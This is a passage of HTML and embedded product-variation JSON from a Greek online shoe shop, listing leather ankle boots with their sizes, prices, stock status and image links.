595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3515,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89TIR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4697,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8148 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8148 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3515,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89TIR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4698,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8148 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8148 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3515,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89TIR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4699,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8148 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8148 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3515,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89TIR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4700,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8148 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8148 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3515,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89TIR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4701,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% δέρμα<br />
• Εσωτερική, μαλακή επένδυση microfiber<br />
• Λειτουργικό φερμουάρ<br />
• Σόλα αντιολισθητική και ευλύγιστη<br />
• Αφρώδης πάτος<br />
• Αδιάβροχο<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-3854 status-publish instock product_cat-papoutsia product_cat-arvylakia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/cross-470-lefko-dermatino-arvylaki-kitrini-sola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3854" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3854" data-product_sku="470WH" aria-label="Επιλέξτε επιλογές για  &ldquo;Cross 470 λευκό δερμάτινο αρβυλάκι/κίτρινη σόλα&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3854" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/cross-470-lefko-dermatino-arvylaki-kitrini-sola/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/cross-470-lefko-dermatino-arvylaki-kitrini-sola/" title="Cross 470 λευκό δερμάτινο αρβυλάκι/κίτρινη σόλα">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7757-2a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cross 470 λευκό δερμάτινο αρβυλάκι/κίτρινη σόλα" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7757-2a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7757-2a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7757-2a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7757-2a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7760-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7760-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7760-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7760-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7760-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/cross-470-lefko-dermatino-arvylaki-kitrini-sola/" title="Cross 470 λευκό δερμάτινο αρβυλάκι/κίτρινη σόλα">
            Cross 470 λευκό δερμάτινο αρβυλάκι/κίτρινη σόλα        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3854" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7757-2a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;alt&quot;:&quot;IMG_7757-2a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3784,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470WH&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4570,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7757-2a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;alt&quot;:&quot;IMG_7757-2a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 